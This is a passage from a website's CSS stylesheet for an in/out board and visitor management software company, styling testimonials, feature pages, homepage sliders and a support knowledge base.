p.testimonial-content {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: -3px -4px;
    text-indent: 32px;
    line-height: 1.5;
    padding-top: 5px;
}
p.testimonial-name {
    font-size: 17px !important;
    font-family: Times, serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
}
p.testimonial-title {
    margin-bottom: 2px;
    text-align: right;
    margin-top: 0 !important;
    font-family: Cinzel;
    margin-right: 0;
    font-size: 12px !important;
}
p.testimonial-company {
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
}
.eb-testimonial.right-col {
    margin-left: 22px;
}
.eb-testimonial.mid-col {
    margin-left: 16px;
}
.testimonial-long {
    width: 650px;
}
.testimonial-long p {
    line-height: 1.5;
}
.testimonial-long .testimonial-name {
    text-align: right;
    font-size: 22px !important;
    color: #0055a5;
}
img.testimonial-logo {
    float: right;
    padding: 10px;
    border: 1px solid #dddddd;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5758 {
    width: 982px;
    margin-top: 20px;
}
div#dnn_ctr5757_HtmlModule_lblContent .toplink {
    position: absolute;
    right: 0;
    bottom: -860px;
}
div#dnn_ctr5767_ContentPane {
    width: 982px;
    margin-top: 440px;
}
.customer-list {
    text-align: center;
}
.customer-list img {
    width: 100%;
}
.customer-list h4 {
    font-size: 24px;
    margin-bottom: 20px;
}
img.transocean {
    padding: 5px;
    height: 35px;
}
img.odeq {
    height: 65px;
    margin-top: -40px;
}
/******FEATURES******/
.features-listing.mass-notification ol li {
    margin-left: 430px;
    line-height: 2;
}
p.previous-next-feature {
    text-align: right;
    margin-right: -25px;
    margin-top: 0;
}
a.next-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 0 3px 3px 0;
}
a.next-feature:hover, a.previous-feature:hover {
   text-decoration:none !important;
   background: #6aa200;
}
a.previous-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 3px 0 0 3px;
}
.features-pages img {
    max-width: 300px;
    float: left;
    margin-right: 30px;
    margin-top: -30px;
}
.features-listing p {
    line-height: 1.5;
}
.features-listing img {
    float: left;
    max-width: 400px;
    margin-right: 30px;
}
.features-listing h1 {
    padding-top: 30px;
    border-bottom: 0;
}
img.gps-employee-tracking-screen {
    width: 400px;
    float: left;
    margin-right: 30px;
    margin-left: -15px;
    margin-top: -10px;
}
.features-listing ul li {
    padding-bottom: 5px;
}
img.iphone-app {
    margin-right: 0;
}
img.mobile-feature {
    width: 300px;
    margin-top: -40px;
    margin-right: 0;
}
img.android-app {
    width: 250px;
    margin-top: -20px;
}
img.active-directory {
    width: 325px;
    margin-top: -30px;
}
.features-listing ul.checklist li {
    padding-bottom: 5px;
}
.features-listing.active-direct ul.checklist li {
    margin-left: 365px;
}
.features-listing.active-direct ul.checklist {
    margin-bottom: 60px;
}
.features-listing.exchange-sync ul.checklist li {
    margin-left: 440px;
}
.features-listing.exchange-sync ul.checklist {
    margin-bottom: 40px;
}
img.customize-in-out {
    margin-top: 20px;
}
.features-listing.customizable ul li {
    list-style-position: inside;
    margin-left: 362px;
}
.features-listing.sample-use img {
    max-width: 100% !important;
}
.features-listing.filters img {
    border: 1px solid #dddddd;
    padding: 10px;
}
.features-listing.future-status img {
    width: 350px;
}
.features-listing ul.checklist li, .features-listing.marquee ul li, .features-listing.group-chat ul li, .features-listing.chat-history ul li,
.features-listing.private-instant-messaging ul li, .features-listing.resource-manager ul li {
    margin-left: 440px;
}
.features-listing.notes-feature ul li, .features-listing.picture-upload ul li {
    margin-left: 340px;
}
.features-listing.presence-sensing ul.checklist li {
    margin-left: 390px;
}
.features-listing.quick-status-update img {
    margin-right: -20px;
    margin-bottom: -20px;
}
.features-listing.quick-status-update ul li {
    margin-left: 390px;
}
.features-listing.reporting ul li {
    margin-left: 405px;
}
.features-listing.search ul li {
    margin-left: 280px;
}
.features-listing.sms-status img {
    margin-left: -20px;
    margin-right: 0;
    margin-top: 10px;
}
.features-listing.sms-status ul li {
    margin-left: 390px;
}
img.standard-mini {
    width: 500px !important;
    max-width: 500px !important;
}
.features-listing.status-counter ul li {
    margin-left: 410px;
}
.features-listing.tapi ul li {
    margin-left: 440px;
}
.features-listing.timesheets ul.checklist li {
    margin-left: 390px;
}
.features-listing.alerting-engine img {
    margin-right: -20px;
}
.features-listing.guest-book ul li {
    margin-left: 430px;
}
.features-listing.mass-notification {
    margin-bottom: 40px;
}
/******HOMEPAGE******/
.hp-custom.img-right h2 {
    font-weight: normal !important;
}
div#hp-top-img {
    background-image: url(/Portals/0/images/declutter-your-processes-optimize-work-life.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 300px;
    background-size: 47%;
    background-repeat: no-repeat;
    background-color: #69b532;
    padding-right: 30px;
    padding-left: 540px;
}
.hp-top-img.stevechris {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-bluedust-2.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 345px;
    background-size: 54%;
    background-repeat: no-repeat;
    background-color: #528bb0;
    padding-right: 30px;
    padding-left: 595px;
}
.hp-top-img.full {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-full.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -22px;
    height: 344px;
    background-size: 100%;
    background-repeat: no-repeat;
    background-color: #084178;
    padding-right: 225px;
    padding-left: 415px;
    border-top: 1px solid #dddddd;
}
div#hp-top-img h2, .hp-top-img.stevechris h2, .hp-top-img.full h2 {
    padding-top: 40px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 1;
}
.hp-top-img.full h2 {
    padding-top: 30px;
}
.hp-top-img.stevechris h2 {
    padding-top: 50px;
}
div#hp-top-img p.intro, .hp-top-img.stevechris p.intro, .hp-top-img.full p.intro {
    color: #ffffff;
    margin-bottom: 30px;
}
div#hp-top-img p.learn-more a, .hp-top-img.stevechris p.learn-more a, div#hp-top-img.full p.learn-more a {
    border: 1px solid #ffffff;
}
a.lightBoxVideoLink.hp-overview img {
    height: 100px;
    margin-left: -260px;
    margin-top: 120px;
}
div#dnn_ctr6356_HtmlModule_lblContent {
    margin-top: 20px;
}
.streamline.dark {
    /***background: #21282e;
    background: #313e52;***/
    background: #0055a5;
    padding-top: 15px;
    padding-bottom: 15px;
}
.streamline.dark p {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: 15px;
}
.streamline.dark p.tagline {
    display: none;
}
table.icon-solutions.hp h4 a {
    color: #000000 !important;
}
table.icon-solutions.fullwidth h4 a {
    color: #313e52 !important;
}
table.icon-solutions.hp {
    padding-top: 40px;
}
table.icon-solutions.hp .content-border {
    padding-top: 5px;
    padding-right: 0;
    margin-right: 0;
}
.interfaces-illustration {
    padding-right: 30px;
    padding-left: 30px;
}
.interfaces-illustration h4 {
    font-size: 20px;
    margin-top: 5px;
}
img.vertical-dots {
    max-height: 80px !important;
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.interfaces-illustration img {
    height: auto !important;
    max-width: 55px;
    margin-top: 20px;
    margin-bottom: 20px;
}
table.icon-solutions.hp .homepage-solutions h4 {
    margin-top: 5px;
}
img.access-control-integration-text {
    height: 510px !important;
    margin-top: -5px;
}
.hp-access-integration {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 20px 40px 20px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    display: none;
}
.hp-access-integration img {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 30px;
}
.hp-access-integration h3 {
    text-transform: uppercase;
    font-size: 45px;
    line-height: 1.1;
    margin-bottom: 25px;
    margin-top: 30px;
}
.hp-custom.img-right {
    margin-top: 0;
    background-color: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 500px 25px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-bottom: 0;
    background-image: url(/Portals/0/images/custom-design/custom-design-and-hardware.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position-x: 600px;
    background-position-y: -55px;
}
table.intro-benefits {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    color: #ffffff;
    border-top: 2px solid #ffffff;
}
table.intro-benefits h1 {
    color: #ffffff;
    line-height: 1.2;
    border: none;
    margin-bottom: 0px !important;
}
table.intro-benefits p {
    font-size: 15px;
    margin-top: 5px;
}
table.intro-benefits td {
    padding-right: 50px;
    padding-top: 20px;
    padding-bottom: 20px;
}
table.intro-benefits ul li {
    padding-top: 10px;
    margin-left: -10px;
    font-size: 20px;
    color: #69b532;
    list-style: none;
}
table.intro-benefits ul li:before {
    content: 'âœ“';
    padding-right: 10px;
}
table.eb-features-table {
    background: #169aed;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    color: #ffffff;
}
table.eb-features-table img {
    height: 60px;
}
table.eb-features-table h4 {
    color: #ffffff;
    font-size: 21px;
    padding-top: 5px;
}
table.eb-features-table td {
    padding-right: 10px;
    padding-left: 10px;
}
table.eb-features-table p {
    margin-bottom: 40px;
}
table.eb-features-table .learn-more a {
    background: none;
    border: 1px solid #ffffff;
    padding: 8px 25px;
    transition: all 0.8s ease-in 0s;
}
table.eb-features-table .learn-more a:hover {
    background: #148edb !important;
}
table.intro-benefits ul {
    margin-left: 0;
}
table.eb-features-table h3 {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 30px;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 10px;
}
table.eb-features-table.light {
    background: #ffffff;
    color: #323e51;
    padding-bottom: 20px;
}
table.eb-features-table.light h4 {
    color: #0055a5;
    font-size: 21px;
}
table.eb-features-table.light h4 a {
    color: #0055a5 !important;
}
table.eb-features-table.light .learn-more a {
    border: 1px solid #313e52;
    background: #313e52;
    transition: all 0.8s ease-in 0s;
    display: none;
}
table.eb-features-table.light h3 {
    color: #0055a5;
    border-bottom: 1px solid #dddddd;
}
table.eb-features-table.light .learn-more a:hover {
    border: 1px solid #313e52;
    background: #ffffff !important;
    color: #313e52 !important;
}
h2.homepage-title.testimonials.dark {
    background: #0055a5;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 24px;
    text-transform: uppercase;
}
h2.homepage-title.testimonials.dark a {
    color: #ffffff !important;
    font-weight: normal;
}
table.icon-solutions.fullwidth h4 {
    font-size: 18px;
}
table.two-split {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: 40px;
}
.eb-brochure {
    background: #169aed;
    color: #ffffff;
    padding: 20px 25px 20px 10px;
    text-align: right;
}
.eb-brochure.eb-blue {
    background: #0055a5;
}
.eb-brochure.eb-blue p.white-border-button a:hover {
    text-decoration: none !important;
    background: #024687;
    transition: all 0.8s ease-in 0s;
}
.eb-brochure img {
    float: left;
    height: 110px;
    padding: 20px 30px 10px 10px;
}
.eb-brochure p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-brochure h5 a {
    color: #ffffff;
}
.eb-brochure h5 {
    color: #ffffff;
    font-weight: normal;
    font-size: 20px;
    margin-top: 0;
    padding-top: 0;
    line-height: 23.4px;
}
.eb-brochure p.white-border-button a {
    font-weight: bold;
}
.two-split .case-study-side-info {
    width: 480px;
    float: right;
    margin-top: 0;
    padding: 20px 20px 30px 20px;
    margin-bottom: 0;
    background: #169aed;
    color: #ffffff;
    margin-left: 0;
}
.eb-brochure p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.testimonials-hp {
    margin-top: 50px;
}
table.testimonials-hp .eb-testimonial {
    margin-bottom: 20px;
}
div#container3 #next, div#container3 #prev {
    display: none;
}
div#container3 .slide img {
    width: 980px;
}
#container3 div#slider {
    height: 100px !important;
    margin-top: 0;
}
.customer-logos img {
    max-width: 980px;
}
.customer-logos #next, .customer-logos #prev {
    display: none;
}  
.customer-logos #slider {
    height: 150px;
    margin-top: 0;
}
.customer-logos h3 {
    display: none;
}
table.testimonials-hp2 {
    margin-top: 50px;
}
table.testimonials-hp2 .testimonial-content {
    margin: 5px;
    font-size: 15px;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
    font-style: normal;
}
p.testimonial-name.short {
    margin-top: 30px;
}
.testimonials-hp2 .eb-testimonial:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 46px solid transparent;
    border-top-color: #313e52;
    border-bottom: 0;
    border-right: 0;
    margin-left: -23px;
    margin-bottom: -46px;
}
.testimonials-hp2 .eb-testimonial {
    padding: 2px 20px 20px 20px;
    position: relative;
    background: #313e52;
    border-radius: 5px;
    color: #ffffff;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
}
table.testimonials-hp2 p.testimonial-title {
    margin-top: 5px !important;
}

div#dnn_ctr5906_HtmlModule_lblContent .free-demo-signup-box.bottom {
    margin-bottom: 0;
    background: #0055a5;
}
.top-footer {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    color: #dddddd;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: -40px;
}
.top-footer p {
   line-height: 1.4;
}
table.top-footer-table a {
    color: #0486d9;
}
td.contact-info img {
    width: 25px;
    margin-right: 10px;
}
.top-footer h4 {
    color: #dddddd;
}
.free-demo-signup-box.bottom.eb-blue {
    background: #0055a5;
    margin-bottom: 0;
}
table.footer-solutions {
    padding-top: 20px;
    border-top: 1px solid #435571;
    margin-top: 15px;
}
table.footer-solutions img {
    width: 40px;
}
table.footer-solutions a {
    color:#dddddd;
}
table.footer-solutions p {
    margin-top: 10px;
}
td.company-info img {
    width: 30px;
    margin-right: 10px;
}
td.company-info {
    padding-right: 35px;
}
td.sitelinks {
    padding-left: 20px;
}
/*****.hp-custom.img-right h2 {
    border: none;
    background: #313e52;
    text-align: center;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -20px;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #ffffff;
    margin-bottom: 35px;
}
.hp-custom.img-right h2 a {
    color: #ffffff !Important;
}
*****/
.hp-custom.img-right h2 {
    border: none;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: -20px;
    padding-top: 50px;
    margin-left: 0px;
}
.hp-custom.img-right h2 a {
    color: #000000 !important;
}
.hp-custom.img-right img {
    float: right;
    width: 525px;
    margin-right: -25px;
    margin-left: 30px;
    margin-top: 5px;
}
/***HIDE FULL-WIDTH PRODUCT LISTING***/
.DnnModule.DnnModule-DNN_HTML.DnnModule-5873 {
    display: none;
}

.slider-container {
    margin-top: -40px;
}
.hp-top-slider {
    height: 250px;
    margin-left: 0px;
    margin-right: 0px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #ffffff;
    padding-left: 430px;
    padding-top: 60px;
    padding-right: 50px;
    text-align: right;
    margin-top: 0;
}
.hp-top-slider.manage-visitors {
    background: url(/portals/0/images/Image-Slider/eioboard-in-out-board-visitor-management.png);
    background-repeat: no-repeat;
    background-color: #e9f0f3;
}
.hp-top-slider.emergency-response {
    background: url(/Portals/0/images/Image-Slider/business-emergency-response-software.png);
    background-repeat: no-repeat;
    background-color: #efeeec;
}
.hp-top-slider.track-staff {
    background: url(/Portals/0/images/Image-Slider/eioboard-electronic-in-out-board-staff-tracking.png);
    background-repeat: no-repeat;
    background-color: #f6f6f6;
    margin-bottom: 40px;
}
.hp-top-slider.access-control {
    background: url(/Portals/0/images/Image-Slider/access-control-integration.png);
    background-repeat: no-repeat;
    background-color: #f5f8fc;
}
.hp-top-slider.in-out-board {
    background-image: url(/Portals/0/images/Electronic-Status-Board/eioboard-electronic-in-out-board-solutions.png);
    background-position-x: right;
    background-repeat: no-repeat;
    background-color: #daf1fa;
    text-align: left;
    padding-left: 50px;
    padding-right: 430px;
}
.note {
    margin-top: -27px;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.note h7 {
    padding: 8px 10px 8px 10px;
    color: #313e52;
    font-size: 13px;
}
.hp-top-slider p {
    font-size: 45px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 0;
    color: #222222;
    font-weight:bold;
}
.hp-top-slider h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
    color: #000000;
}
.hp-top-slider p.learn-more {
    margin-top: 35px;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.hp-solution-slider {
    padding-left: 20px;
}
.homepage-demo, .free-demo-signup-box {
    text-align: center;
    padding-top: 30px;
    padding-bottom: 20px;
    border-top: 1px solid #dddddd;
    margin-bottom: 40px;
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
}
.homepage-demo p, .free-demo-signup-box p {
    line-height: 1.5;
    margin-left: 250px;
    margin-right: 250px;
    margin-bottom: 30px;
    font-size: 18px;
    color: #ffffff;
}
.homepage-demo a, .free-demo-signup-box a {
    background: #79be33;
    padding: 12px 25px 10px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
.homepage-demo a:hover, .free-demo-signup-box a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.homepage-demo h3, .free-demo-signup-box h3 {
    font-size: 28px;
    color: #ffffff;
    margin-bottom: 25px;
}
.free-demo-signup-box.bottom {
    margin-bottom: 0px;
    background: #0055a5;
}
.case-studies-full-width {
    background: #169aed;
    color: #ffffff;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
}
.case-studies-full-width img {
    float: left;
    width: 190px;
    margin-top: -15px;
    margin-right: 30px;
}
.case-studies-full-width h3 {
    margin-top: 0;
    font-size: 25px;
    padding-bottom: 5px;
    width: 78%;
    margin-bottom: 20px;
}
.case-studies-full-width p {
    font-size: 18px;
    line-height: 1.5;
}
.case-studies-full-width h3 a {
    color: #ffffff !important;
}
.case-studies-full-width a {
    color: #ffffff;
}
.case-studies-full-width p.white-border-button {
    margin-top: 30px;
    margin-bottom: 0;
}
.case-studies-full-width p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.homepage-testimonials {
    margin-top: 40px;
}
table.homepage-testimonials img {
    margin-bottom: 10px;
}
.homepage-testimonials .eb-testimonial img {
    margin-top: -25px;
}
table.homepage-testimonials .vermont {
    margin-left: 100px;
}
table.homepage-testimonials .alaska {
    margin-left: 80px;
}
table.homepage-testimonials .apc {
    margin-left: 115px;
}
.sss {
	height: 0;
	margin: 0; 
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}
.ssslide {
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	overflow: hidden;
}
.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
}
.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/Portals/0/Homepage-Slider/arr.png') no-repeat;
}
.sssprev {
	left: 0%;
	background-position: 0 50%;
}
.sssnext {
	right: 0%;
	background-position: -26px 50%;
}
.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}
.why-savance {
    margin-top: 50px;
    margin-bottom: 50px;
}
.why-savance .ssslide table {
    width: 96%;
    margin: auto;
}
.homepage-solutions {
    padding-right: 10px;
    height: 220px;
}
.homepage-solutions img {
    width: 150px;
    float: left;
    margin-left: -10px;
    margin-right: 10px;
}
.homepage-solutions h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 14px;
    line-height: 1;
    font-weight: bold;
    margin-right: -10px;
    letter-spacing: -0.5px;
}
.homepage-solutions h4 a {
    color: #0055a5;
}
.homepage-solutions img.mini-icon {
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
}
p.solution-learn-more-button {
    margin-top: 25px;
    text-align: left;
    margin-left: 80px;
}
.homepage-solutions p.solution-learn-more-button {
    padding-top: 5px;
}
.homepage-solutions p.solution-learn-more-button.resources {
    padding-top: 20px;
}
.homepage-solutions p {
    font-size: 15px;
    line-height: 1.4;
}
div#dnn_ctr5344_HtmlModule_lblContent {
    background: #f6f6f6;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 20px;
    margin-bottom: -15px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ececec;
}
h2.homepage-title.testimonials {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
h2.homepage-title.solution-list {
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    font-size: 28px;
}
h2.homepage-title.solution-list a {
    color: #0055a5;
}
h2.homepage-title.solution-list a:hover {
    color: #0055a5;
    text-decoration: none;
}
.streamline {
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 25px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    margin-left: -40px;
    margin-right: -40px;
}
.streamline p {
    font-family: Times, serif;
    font-size: 30px;
    color: #ffffff;
    font-style: italic;
}
.streamline p.small {
    font-size: 13px;
    font-family: Cinzel, sans-serif;
    font-style: normal;
    letter-spacing: 1px;
    margin-top: -10px;
}
table.homepage-testimonials div.eb-testimonial {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 290px;
    background: #f6f6f6;
    border: none;   
    /**border-top: 1px solid #dddddd; **/
}
table.homepage-testimonials div.eb-testimonial h3 {
    font-size: 19px;
}
table.homepage-testimonials div.eb-testimonial p.testimonial-title {
    margin-top: -10px !important;
}
p.right-align.testimonials-button {
    margin-right: 20px;
}
p.testimonials-button a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    border-radius: 3px;
    transition: all 0.8s ease-in 0s;
}
p.testimonials-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.in-out-board-overview p {
    margin-bottom: 35px;
    line-height: 1.5;
}
.in-out-board-overview {
    margin-top: 70px;
    margin-bottom: 60px;
}
.in-out-board-overview h1 {
    margin-right: 400px;
}
table.hp-interfaces {
    float: right;
    margin-top: -50px;
    margin-left: 30px;
}
table.hp-interfaces img {
    max-width: 290px;
}
table.hp-interfaces .small-images img {
    width: 40px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
td.small-images {
    width: 60px;
    padding-left: 20px;
}
a.free-demo-button {
    background: #179aed !important;
}
a.free-demo-button:hover {
    background: #0262c8 !Important;
}
.why-savance h3 {
    font-size: 28px;
    padding-bottom: 10px;
    margin-bottom: 35px;
    text-align: center;
}
.why-savance table td {
    text-align: center;
    padding-right: 10px;
    padding-left: 10px;
}
.why-savance p {
    line-height: 1.5;
}
.why-savance img {
    width: 55px;
}
.why-savance h4 {
    font-size: 24px;
    font-family: Muli, Arial, sans-serif;
}
.hp-access-control {
    margin-top: 140px;
    margin-bottom: 100px;
}
.hp-access-control h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 435px;
    font-size: 28px;
}
.hp-access-control img {
    float: right;
    width: 400px;
    margin-left: 35px;
    margin-top: -50px;
}
.hp-access-control p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.hp-custom {
    margin-top: 120px;
    margin-bottom: 160px;
}
.hp-custom img {
    float: left;
    width: 400px;
    margin-right: 35px;
    margin-top: -50px;
}
.hp-custom h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-left: 435px;
    font-size: 28px;
}
.hp-custom p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.why-savance h4 a, .why-savance h4 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
p.trust-logos {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 40px;
}
div#dnn_ctr5914_HtmlModule_lblContent {
    border-top: 1px solid #dddddd;
    margin-top: 50px;
}
/******SUPPORT SITE******/
.searchquery {
    background: URL('https://www.savance.com/portals/0/images/icons/search-icon.png') no-repeat 8px 6px;
    background-size: 4%;
    padding-left: 40px;
}
.searchbutton span {
    display: none;
}
.eb-body {
    background: #f7f7f7 !important;
}
.eb-body div#menu {
    margin-top: -10px;
}
p.header-contact.support-site {
    margin-top: -32px;
}
h1.eb-support-title {
    margin-top: 30px;
    margin-bottom: 10px;
}
table#indextable h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-right: 5px;
}
div#eb-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5 !important;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    padding-top: 8px;
    padding-bottom: 8px;
    color: #ffffff;
}
div#eb-footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
#leftloginsubscribebox, .leftnavboxbox {
    margin: 10px 0 10px 0px;
}
input.rebutton {
    background: #6aa200 !important;
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    padding: 4px;
    letter-spacing: 1px;
}
a.searchbutton {
    background: #6aa200 !important;
    text-shadow: none;
    border-radius: 0;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 0.5px;
    width: auto;
    padding: 12px 20px 10px 20px;
    margin-top: -1px;
    margin-right: -1px;
    margin-bottom: -1px;
    font-size: 12px;
}
.eb-body ul.jd_menu {
    float: right;
}
.searchbox {
    width: 87%;
    margin-left: 15px;
}
.searchboxcontainer {
    border: none !important;
}
p.kbcategorycount {
    margin-left: 15px;
}
a.searchbutton:hover {
    color: #ffffff !important;
}
form#searchform a:hover {
    color: #ffffff !important;
}
table#indextable {
    margin-bottom: 20px;
    margin-top: 20px;
}
table#indextable td {
    padding-bottom: 5px;
}
table#indextable img {
    width: 35px;
    height: 35px;
    margin-top: 6px;
}
.boxcontainer {
    margin: 16px 7px !important;
    background: #ffffff !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.boxcontainerlabel {
    font-family: Muli, Arial, sans-serif !important;
    color: #0055a5 !important;
    font-weight: normal !important;
    font-size: 24px !important;
    padding-bottom: 5px !important;
    border-bottom: 1px solid #dddddd !important;
    margin-right: 10px !important;
}
.boxcontainercontent {
    border: 0 !important;
    background: #FFF;
    padding: 10px 10px 10px 0 !important;
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
}
.kbsearch {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
.kbarticlecontainer, .kbsearchcontainer {
    background: URL(https://www.eioboard.com/Portals/0/Images/Icons/icon_kbarticle.png) no-repeat 0 1px !important;
}
span.kbtitlemain {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px !important;
    font-weight:normal !important;
}
.dialogerror {
    display: none;
    background-color: #ffffff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 10px 50px 10px 5px !important;
}
.dialogerrorsub {
    border: 0 !important;
}
.dialogerrorcontent {
    border: 0 !important;
    font-weight: normal !important;
}
.swifttexterror {
    background-color: #ffffff !important;
}
td.kbcontents p, .kbcontents {
    font-size: 13px !important;
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
hr.kbhr {
    border-top: 0;
}
.kbarticle {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px !important;
}
.kbarticletext {
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    line-height: 1.5;
}
.kbcategorytitle {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal !important;
    font-size: 16px !important;
    min-height: 50px;
}
.kbcategorytitle:hover > a, .kbcategorytitle:hover {
    color: #0055a5 !important;
}
.inputframe.zebraodd, .zebraodd {
    background-color: #ffffff !important;
}
#leftloginbox, #leftsubscribebox {
    border: solid #dddddd;
    border-width: 0 1px 1px 1px;
    font-family: Muli, Arial, sans-serif;
}
span#leftloginboxremembermetext, div#logintext, div#logintext div {
    font-family: Muli, Arial, sans-serif;
}
#leftloginbox input.loginstyled, input.loginstyledlabel {
    width: 96% !important;
    background: #ffffff;
    border: 1px solid #dddddd;
    padding-left: 5px !important;
    margin-left: 2px;
    height: 25px;
    background-image: none !Important;
    border-color: #dddddd !important;
    margin-top: 1px !important
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox input.emailstyledlabel, input.emailstyled {
    color: #878787;
    background: #ffffff !important;
    background-image: none !important;
    height: 25px !important;
    border-color: #dddddd !important;
    padding-left: 5px;
    width: 95%;
    margin-left: 2px;
    font-family: Muli, Arial, sans-serif;
    border:1px solid #dddddd !important;
}
.tabtext {
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox hr.vdivider {
    display: none;
}
input.rebuttonwide2 {
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    padding: 4px;
    letter-spacing: 1px;
    background: #6aa200 !important;
